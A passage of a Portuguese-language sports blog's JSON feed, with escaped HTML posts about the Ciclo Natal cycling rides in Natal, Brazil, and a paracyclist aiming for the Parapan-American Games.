sistema de rodízio. No próximo domingo, 17, o percurso percorrerá mais de 10Km pelos bairros da Zona Norte de\n Natal. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EAlém\n de ser uma atividade de lazer, o Ciclo Natal é um projeto de \nconscientização da população sobre o respeito aos ciclistas. \"O Ciclo \nNatal visa sensibilizar as pessoas sobre o ciclo modal. A proposta é que\n todos possam conviver de forma respeitosa no trânsito. Além claro, de \nincentivar a prática de atividade fisíca\", destacou Danielle Mafra, secretária de esporte e lazer da Prefeitura de Natal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"line-height: 15.6pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: #333333;\"\u003EO\n projeto, que faz parte do calendário esportivo de Natal para 2019, está\n em seu terceiro ano de realização e conta com parceria da STTU que \norganiza o trânsito e fornece água para os participantes. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003ENa\n primeira edição de 2019, o Ciclo Natal tem concentração marcada para o \nginásio Nélio Dias, às 15h30. Todos podem participar. A ação é uma \nparceria entre a Secretaria Municipal de Esporte e Lazer e STTU com \napoio da Trilha do Ciclista, ACIRN, Radiocom e Agreste Gelo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/3014217103646404172\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/03\/primeiro-ciclo-natal-2019-celebra-o-mes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3014217103646404172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/3014217103646404172"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/03\/primeiro-ciclo-natal-2019-celebra-o-mes.html","title":"Primeiro Ciclo Natal 2019 celebra o mês da mulher"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ7IfGUkuTH6fjKni_oP5t1SPUa8VgTYi1PddOio9uE6o9T89UgiD6h2a2FUuFz-4LtHC3WPbyPXn5rg6CS3vuAhajTKph6fmWljEDE2n8cmrI7aE_QPiEk6XfLUI11KcETe5eog0abHw\/s72-c\/Ciclo+Natal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-4450936526731494767"},"published":{"$t":"2019-03-08T14:34:00.000-08:00"},"updated":{"$t":"2019-03-08T14:34:04.138-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Ciclista do RN quer vaga nos Parapan-Americanos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIhVwDF7HeLzPzXGRRI6h03wozuThiGeqsy-3VWFACs1vLrPCIoD2oWp2hw9Ddfh2febsns0Efoe7jEJ7eq7iLSpLeKnnElp2rFKqfScOqhtkwDBdlwjV84A9ke70kjvfpJgYuLbMKco\/s1600\/ciclismo_09.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"955\" data-original-width=\"960\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIhVwDF7HeLzPzXGRRI6h03wozuThiGeqsy-3VWFACs1vLrPCIoD2oWp2hw9Ddfh2febsns0Efoe7jEJ7eq7iLSpLeKnnElp2rFKqfScOqhtkwDBdlwjV84A9ke70kjvfpJgYuLbMKco\/s200\/ciclismo_09.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ECarnaval? Ela até curtiu, mas a prioridade continuou sendo os treinos. Ana Raquel Montenegro \u003Cb\u003E(de óculos na foto)\u003C\/b\u003E,\n atleta de paraciclismo da Sadef – Sociedade Amigos do Deficiente Físico\u0026nbsp;\n - do RN, está com o foco totalmente voltado para a conquista de uma vaga \npara o Parapan-Americano, que acontece em agosto, no Peru. “O Brasil tem\n 5 vagas asseguradas, e estou na briga por uma delas. Por isso, 2019 vai\n ser um ano de calendário cheio, para ganhar ainda mais experiência”, \ndiz a atleta.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENesta sexta, 8, ela embarca para a segunda \ncompetição da temporada, o GP Jataí de Ciclismo, em Goiás. O diferencial\n dessa disputa é que ela vai competir em duas categorias, entre elas a \nElite Feminina, com atletas sem qualquer deficiência. Ana Raquel nasceu \ncom a Síndrome de Poland, que é rara, afeta a região torácica e é \ncaracterizada pelo subdesenvolvimento ou ausência do músculo peitoral. \nEm alguns casos, como o dela, provoca sindactilia nas mãos, que é quando\n os ossos ou membranas dos dedos estão unidos.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENa categoria\n PCD - Pessoa com Deficiência - ela vai competir junto aos homens, porque\n não tem concorrentes inscritas. “Vai ser uma excelente oportunidade de \nganhar experiência e melhorar minhas marcas, sendo ‘puxada’ por \nadversários com um nível mais elevado”, avalia.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENo mês \npassado, Ana Raquel disputou a 1ª etapa da Copa Brasil de Paraciclismo, \nno Paraná, e ficou com a segunda colocação nas provas de Resistência e \nContrarrelógio. “O clima estava muito seco, foram provas bem difíceis. \nEm abril, acontece a segunda das 3 etapas, em Brasília, e também estarei\n lá. A Copa Brasil é uma competição importante, e que conta pontos para o\n ranking que define as vagas para o Peru”, diz ela.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EFoto e texto: Liziane Virgílio\/Assessoria de Imprensa\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/4450936526731494767\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/03\/ciclista-do-rn-quer-vaga-nos-parapan.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/4450936526731494767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/4450936526731494767"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2019\/03\/ciclista-do-rn-quer-vaga-nos-parapan.html","title":"Ciclista do RN quer vaga nos Parapan-Americanos"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIhVwDF7HeLzPzXGRRI6h03wozuThiGeqsy-3VWFACs1vLrPCIoD2oWp2hw9Ddfh2febsns0Efoe7jEJ7eq7iLSpLeKnnElp2rFKqfScOqhtkwDBdlwjV84A9ke70kjvfpJgYuLbMKco\/s72-c\/ciclismo_09.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-7602699048184455789"},"published":{"$t":"2018-12-18T15:07:00.002-08:00"},"updated":{"$t":"2018-12-19T01:00:51.521-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Domingo tem a última etapa do Ciclo Natal 2018"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83iD-a9p-RLDHC11RmxAL3hluQ1KmllNVj752URfeRqqcT7Gcu_LN7N45fiC1O_7BiQoGW54UNFxUtjM4waY2A58ksAeTfYA0j3PXGHoYzrcgtO-GsIOgT10IGg-i2ns1QMnukRAyprY\/s1600\/Ciclo+de+Natal.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"381\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83iD-a9p-RLDHC11RmxAL3hluQ1KmllNVj752URfeRqqcT7Gcu_LN7N45fiC1O_7BiQoGW54UNFxUtjM4waY2A58ksAeTfYA0j3PXGHoYzrcgtO-GsIOgT10IGg-i2ns1QMnukRAyprY\/s200\/Ciclo+de+Natal.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003ENeste domingo, 23, será realizada a última etapa do Ciclo Natal, \nàs 15h. Desta vez seguindo as comemorações natalinas, com concentração e\n chegada na árvore de Natal do Mirassol, zona Sul da cidade. O evento é \numa realização da Prefeitura do Natal, por meio das secretarias \nMunicipais de Esporte e Lazer e Mobilidade Urbana, com apoio da \nAssociação dos Ciclistas do Rio Grande do Norte. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EO\n Ciclo Natal está em seu segundo ano de realização, sendo um evento de \nesporte recreativo realizado a cada edição em uma das quatro zonas \nadministrativas da cidade. Como no ano passado a edição de encerramento \nfoi realizada na zona Sul, saindo da árvore de Natal do Mirassol, e teve\n grande adesão dos participantes, este ano o local será o mesmo. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003E“É\n um importante evento de esporte recreativo e lazer, que visa mobilizar o\n ciclo modal e sensibilizar o trânsito em geral para a existência do \nciclista no espaço público. O evento é realizado pela Prefeitura de \nNatal com a Secretaria de Esporte e Lazer e a STTU, com grande adesão de\n pessoas, cada vez mais crescente, e com previsão de continuar em 2019”,\n afirma a secretária Municipal de Esporte e Lazer, Danielle Mafra. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EO\n evento conta com a parceria da STTU que organiza o trânsito em cerca de 10 a\n 12 km e fornece água para os participantes. Segundo a organização, o \nCiclo Natal é voltado para todos os cidadãos que queiram participar, já \nque se trata de um passeio e não prova de ciclismo. O público, em geral,\n é formado por famílias e o roteiro, organizado pela Associação de \nCiclismo, sempre inicia e termina no mesmo lugar. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/7602699048184455789\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/12\/domingo-tem-ultima-etapa-do-ciclo-natal.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7602699048184455789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/7602699048184455789"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/12\/domingo-tem-ultima-etapa-do-ciclo-natal.html","title":"Domingo tem a última etapa do Ciclo Natal 2018"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi83iD-a9p-RLDHC11RmxAL3hluQ1KmllNVj752URfeRqqcT7Gcu_LN7N45fiC1O_7BiQoGW54UNFxUtjM4waY2A58ksAeTfYA0j3PXGHoYzrcgtO-GsIOgT10IGg-i2ns1QMnukRAyprY\/s72-c\/Ciclo+de+Natal.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-1713134709514118876"},"published":{"$t":"2018-10-24T15:54:00.005-07:00"},"updated":{"$t":"2018-10-24T15:55:43.093-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Cerca de 150 ciclistas participam do Ciclo Natal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_T6xy8wHuK7A9NrT_Vp_JEH_rH3NwjKXm8rHD3dYg73_ouVT-kInaDrgrnm8FSvFnJX7FfA47zGctmiiFWexy-Q0ZqszjyMHproAEkAInRbmbC4BOj1Gqi01VtZ4fev7DTvh6wAgWSA\/s1600\/Ciclismo.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"475\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_T6xy8wHuK7A9NrT_Vp_JEH_rH3NwjKXm8rHD3dYg73_ouVT-kInaDrgrnm8FSvFnJX7FfA47zGctmiiFWexy-Q0ZqszjyMHproAEkAInRbmbC4BOj1Gqi01VtZ4fev7DTvh6wAgWSA\/s200\/Ciclismo.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003ENo\n último domingo, 22, aconteceu mais uma edição do Ciclo Natal, \nque contou com a participação de aproximadamente 150 ciclistas. O percurso\n dessa vez passou pelas seguintes ruas: Avenida Alexandrino de Alencar -\n Av. Hermes da Fonseca – Av. Nilo Peçanha – Rua Dr. Manoel Dantas – Av. \nDeodoro – Hospital Varela Santiago – Rua Jundiaí – novamente Hermes da \nFonseca, finalizando na Alexandrino em frente ao Hemonorte.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EO evento foi realizado uma parceria com a campanha \n#SigaSeuCoração, que tem como propósito incentivar a solidariedade \natravés de doações para o Hospital Varela Santiago. Uma camisa com \ndesenho do artista plástico Flávio Freitas foi vendida para \narrecadar dinheiro para o hospital. Também foi incentivada a doação de \nsangue para os bancos sanguíneos do Hemonorte. Durante os cinco dias de \ndoação, 431 ciclistas doaram 195 litros de sangue. Duas bicicletas foram\n sorteadas ao final do percurso, uma entre os doadores e outra entre os \nparticipantes do passeio.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EA\n venda das camisas ainda está acontecendo ao valor de R$ 30 e os \ninteressados devem adquirir no Hospital Varela Santiago que fica \nlocalizado na Avenida Deodoro da Fonseca, 518.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: black;\"\u003EO\n Ciclo Natal é um passeio ciclístico mensal da Prefeitura do Natal, \nrealizado através da Secretaria de Esporte e Lazer e a STTU - Secretaria \nde Mobilidade Urbana.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/esporteamadorrn.blogspot.com\/feeds\/1713134709514118876\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/10\/cerca-de-150-ciclistad-participam-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1713134709514118876"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7338873438730205650\/posts\/default\/1713134709514118876"},{"rel":"alternate","type":"text/html","href":"https:\/\/esporteamadorrn.blogspot.com\/2018\/10\/cerca-de-150-ciclistad-participam-do.html","title":"Cerca de 150 ciclistas participam do Ciclo Natal"}],"author":[{"name":{"$t":"Manoel Cirilo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10122535369626328037"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"http:\/\/3.bp.blogspot.com\/_89b1xcvufOU\/SiQXKzkxCII\/AAAAAAAAAAo\/vNS2tv3MLX0\/S220\/Manoel+Cirilo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU_T6xy8wHuK7A9NrT_Vp_JEH_rH3NwjKXm8rHD3dYg73_ouVT-kInaDrgrnm8FSvFnJX7FfA47zGctmiiFWexy-Q0ZqszjyMHproAEkAInRbmbC4BOj1Gqi01VtZ4fev7DTvh6wAgWSA\/s72-c\/Ciclismo.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7338873438730205650.post-8141800890376947746"},"published":{"$t":"2018-09-18T15:58:00.001-07:00"},"updated":{"$t":"2018-09-18T15:58:24.790-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciclismo"}],"title":{"type":"text","$t":"Edição de setembro do Ciclo Natal é  neste sábado"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilXc6g2T-RniKfaL3ujg0mS1BeQI3x4LjiSAO784Nl8pEi_7LQ1oM9E81OYk9_dX1bPCmmIeVH074aag3-qPIIjTjS4Avh6qqY4xKDSUi1zCCGgqRt5HXymCzXWdB-RVfPRBOL0_H-mvw\/s1600\/Ciclismo.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"571\" height=\"132\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilXc6g2T-RniKfaL3ujg0mS1BeQI3x4LjiSAO784Nl8pEi_7LQ1oM9E81OYk9_dX1bPCmmIeVH074aag3-qPIIjTjS4Avh6qqY4xKDSUi1zCCGgqRt5HXymCzXWdB-RVfPRBOL0_H-mvw\/s200\/Ciclismo.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"color: black;\"\u003ENesta\n edição, o Ciclo Natal estará comemorando o Dia Mundial sem Carro. A data foi \ncriada na França em 1997 como forma de promover a reflexão sobre o uso \nexcessivo do automóvel, propondo que as pessoas repensem sobre a sua \ndependência em relação aos automóveis. Durante este dia que é celebrado \nmundialmente, no 22 de setembro, as pessoas deixam seus carros em \ncasa e utilizam meios alternativos de transporte, como: caminhada, \nbicicletas e transportes públicos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"color: black;\"\u003EA\n proposta do Ciclo Natal ao ser realizado nesta data tão importante, é \nconscientizar a população natalense do uso consciente dos meios de \ntransporte, e trazer a opção da bicicleta como alternativa ao automóvel,\n dessa forma, é indicado que os participantes se desloquem até a \nconcentração com suas bikes, a pé ou com transporte público, para que \neles também sejam agentes de mudança nesse dia de conscientização.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"color: black;\"\u003EA\n concentração do evento será a partir das 15h, em frente ao IFRN (Campus\n Central) na Avenida Hermes da Fonseca, e o percurso seguirá pela Hermes \naté a Nilo Peçanha e Rua Trairi, até retornar pela Hermes da Fonseca.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003Cspan style=\"line-height: normal;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: \u0026quot;Verdana\u0026quot;,\u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"color: 